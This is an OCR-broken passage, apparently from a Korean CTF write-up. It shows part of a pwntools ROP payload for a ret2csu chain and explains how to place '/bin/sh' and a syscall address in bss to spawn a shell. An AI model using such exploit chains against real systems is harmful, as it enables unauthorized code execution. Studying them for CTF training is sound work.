
payload
 += p
64
(
0
)           # rbx
payload
 += p
64
(
0
)           # rbp
payload
 += p
64
(bss)         # r
12
payload
 += p
64
(
0
)           # r
13
payload
 += p
64
(
0
)           # r
14
payload
 += p
64
(?????????)   # r
15
payload
 += p
64
(
0
x
4012
a
0
)    # stage 
2
 csu
문제는 r15에는 syscall 주소가 아닌 syscall 주소를 가진 주소가
필요햐다. 이 문제를 해결 하기 위해 /bin/sh 문자열을 입력할때
추가적으로 syscall 주소를 적어준다.
이렇게 하면 bss 에는 /bin/sh 문자열이 저장되고, bss+0x8 에는
syscall 주소가 들어가게 된다.